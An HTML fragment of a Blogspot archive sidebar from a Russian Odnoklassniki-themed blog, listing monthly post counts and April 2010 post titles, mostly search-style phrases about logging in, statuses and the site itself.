<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/blog-post_220.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1359705600000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2013/02/'>февраля</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/blog-post_220.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1357027200000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2013/01/'>января</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/blog-post_220.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1325404800000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/'>2012</a>
<span class='post-count' dir='ltr'>(900)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/blog-post_220.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1354348800000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/12/'>декабря</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/blog-post_220.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1351753200000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/11/'>ноября</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/blog-post_220.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1349074800000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/10/'>октября</a>
<span class='post-count' dir='ltr'>(94)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/blog-post_220.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1346482800000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/09/'>сентября</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/blog-post_220.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1343804400000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/08/'>августа</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/blog-post_220.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1341126000000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/07/'>июля</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/blog-post_220.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1338534000000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/06/'>июня</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/blog-post_220.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1335855600000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/05/'>мая</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/blog-post_220.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1333263600000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/04/'>апреля</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/blog-post_220.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1330588800000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/03/'>марта</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/blog-post_220.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1328083200000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/02/'>февраля</a>
<span class='post-count' dir='ltr'>(66)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/blog-post_220.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1325404800000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/01/'>января</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/blog-post_220.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1293868800000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/'>2011</a>
<span class='post-count' dir='ltr'>(859)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/blog-post_220.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1322726400000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/12/'>декабря</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/blog-post_220.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1320130800000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/11/'>ноября</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/blog-post_220.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1317452400000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/10/'>октября</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/blog-post_220.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1314860400000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/09/'>сентября</a>
<span class='post-count' dir='ltr'>(91)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/blog-post_220.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1312182000000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/08/'>августа</a>
<span class='post-count' dir='ltr'>(82)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/blog-post_220.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1309503600000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/07/'>июля</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/blog-post_220.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1306911600000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/06/'>июня</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/blog-post_220.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1304233200000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/05/'>мая</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/blog-post_220.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1301641200000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/04/'>апреля</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/blog-post_220.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1298966400000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/03/'>марта</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/blog-post_220.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1296547200000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/02/'>февраля</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/blog-post_220.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1293868800000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/01/'>января</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate expanded'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/blog-post_220.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=close&toggle=YEARLY-1262332800000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy toggle-open'>&#9660; </span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/'>2010</a>
<span class='post-count' dir='ltr'>(940)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/blog-post_220.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1291190400000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/12/'>декабря</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/blog-post_220.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1288594800000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/11/'>ноября</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/blog-post_220.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1285916400000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/10/'>октября</a>
<span class='post-count' dir='ltr'>(87)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/blog-post_220.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1283324400000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/09/'>сентября</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/blog-post_220.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1280646000000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/08/'>августа</a>
<span class='post-count' dir='ltr'>(77)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/blog-post_220.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1277967600000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/07/'>июля</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/blog-post_220.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1275375600000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/06/'>июня</a>
<span class='post-count' dir='ltr'>(66)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/blog-post_220.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1272697200000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/05/'>мая</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate expanded'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/blog-post_220.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=close&toggle=MONTHLY-1270105200000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy toggle-open'>&#9660; </span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/04/'>апреля</a>
<span class='post-count' dir='ltr'>(69)</span>
<ul class='posts'>
<li><a href='https://odnokassniki.blogspot.com/2010/04/h-a_30.html'>Одноклассники h a</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/blog-post_450.html'>Одноклассники дайте пароль</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/blog-post_6334.html'>Одноклассники без регистрации</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/ru_6991.html'>Одноклассники ru моя страница вход анна белавина</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/ru_481.html'>Одноклассники ru моя страница регистрация</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/blog-post_887.html'>Одноклассники заблокированы как зайти</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/blog-post_663.html'>Одноклассники главная страница</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/blog-post_5246.html'>Одноклассники неполная версия</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/blog-post_4588.html'>Статусы для одноклассников про счастье</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/blog-post_8371.html'>Бесплатный вход в одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/blog-post_1149.html'>Как перенести фото в одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/blog-post_8853.html'>Одноклассники социальная сеть вход через логин и п...</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/4312_25.html'>Одноклассники 4312 э</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/2012_3486.html'>Лучшие статусы для одноклассников 2012</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/blog-post_5681.html'>Сайт одноклассники пишет заблокирован</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/vk_23.html'>Одноклассники vk</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/blog-post_2298.html'>Песня одноклассники скачать бесплатно</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/blog-post_1256.html'>Одноклассники социальная страница</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/blog-post_5438.html'>Накрутка ок в одноклассниках бесплатно</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/http_22.html'>Http одноклассники вход</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/blog-post_5626.html'>Как поменять пароль в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/javascript_21.html'>Одноклассники javascript</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/blog-post_2005.html'>Сайт одноклассники моя страница войти</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/www_1983.html'>Www одноклассники ру вход</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/blog-post_3572.html'>Поддержка сайта одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/ru-ua_21.html'>Одноклассники ru ua моя страница</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/blog-post_2334.html'>Одноклассники ру вход моя страница</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/blog-post_7333.html'>Ники для одноклассников про любовь</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/ru-0_18.html'>Одноклассники ru 0</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/blog-post_5637.html'>Одноклассники моя страница вход</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/blog-post_2612.html'>Песня из фильма одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/blog-post_832.html'>Одноклассники церковь благодать</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/blog-post_5489.html'>Одноклассники липецк</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/blog-post_220.html'>Одноклассники жди меня</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/blog-post_1635.html'>Агата муцениеце в одноклассниках видео</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/blog-post_5392.html'>Просмотр закрытых фотографий в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/blog-post_2444.html'>Одноклассники яриса</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/vzlomster_15.html'>Vzlomster программа для одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/blog-post_4960.html'>Фото людей одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/blog-post_3329.html'>Одноклассники главная страница вход</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/blog-post_4584.html'>Одноклассники через телефонную версию</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/54_12.html'>Одноклассники школы 54 г караганда</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/blog-post_2231.html'>Одноклассники моя страница зарегистрироваться</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/blog-post_3122.html'>Одноклассники хостинг</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/blog-post_8076.html'>Смотреть фотографии в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/blog-post_3962.html'>Как сменить пароль в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/blog-post_7771.html'>Одноклассники г волгоград</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/blog-post_6013.html'>Заблокирован доступ в одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/55_9.html'>Одноклассники 55 школы</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/blog-post_7711.html'>Смотреть фильм одноклассники российский</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/blog-post_5208.html'>Одноклассники вход</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/blog-post_714.html'>Статусы для одноклассников для парней</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/blog-post_9435.html'>Веселые статусы для одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/blog-post_1598.html'>Одноклассники комп версия</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/blog-post_9772.html'>Посмотреть закрытые фотки одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/blog-post_4362.html'>Проблема зайти на одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/http-ua_5.html'>Http одноклассники ua</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/blog-post_2884.html'>Встреча одноклассников видео</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/blog-post_1539.html'>Фильм лето одноклассники любовь</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/blog-post_9484.html'>Смотреть любовь одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/ru_4.html'>Одноклассники ru смотреть онлайн</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/blog-post_4940.html'>Отправить фото другу в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/blog-post_8091.html'>Отправить песню другу в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/yahoo-search-results_4688.html'>Одноклассники yahoo search results</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/blog-post_6210.html'>Форум взлом одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/2012_2.html'>Одноклассники мобильная версия 2012</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/blog-post_291.html'>Одноклассники пароль логин</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/blog-post_3483.html'>Одноклассники смотреть онлайн бесплатно</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/04/blog-post_6791.html'>Одноклассники екатерина кудрина старый оскол</a></li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/blog-post_220.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1267430400000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/03/'>марта</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/blog-post_220.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1265011200000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/02/'>февраля</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/blog-post_220.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1262332800000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/01/'>января</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/blog-post_220.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1230796800000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/'>2009</a>
<span class='post-count' dir='ltr'>(877)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/blog-post_220.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1259654400000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/12/'>декабря</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/blog-post_220.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1257058800000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/11/'>ноября</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/blog-post_220.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1254380400000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/10/'>октября</a>
<span class='post-count' dir='ltr'>(64)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/blog-post_220.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1251788400000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/09/'>сентября</a>
<span class='post-count' dir='ltr'>(70)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/blog-post_220.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1249110000000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/08/'>августа</a>
<span class='post-count' dir='ltr'>(86)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
